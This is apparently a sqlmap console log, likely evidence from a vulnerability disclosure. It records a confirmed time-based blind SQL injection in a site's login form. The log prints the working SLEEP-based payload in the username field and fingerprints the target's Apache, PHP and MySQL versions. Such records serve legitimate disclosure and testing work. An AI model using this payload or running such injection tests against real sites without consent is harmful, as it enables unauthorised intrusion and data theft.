 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. I
[*] starting at 20:21:52
[20:21:52] [INFO] parsing HTTP request from 'c:\sql1.txt'
[20:21:52] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\sqlmap\txt\user-agents.
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[20:21:54] [INFO] resuming back-end DBMS 'mysql'
[20:21:54] [INFO] testing connection to the target URL
[20:21:54] [INFO] heuristics detected web page charset 'ascii'
[20:21:54] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Login=Login&password=g00dPa$$w0rD&username=' AND (SELECT * FROM (SELECT(SLEEP(10)))RvOM)
---
[20:21:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[20:21:54] [INFO] fetched data logged to text files under 'C:\Users\hYdf\.sqlmap\output\photocatalysts
[*] shutting down at 20:21:54
www.wooyun.org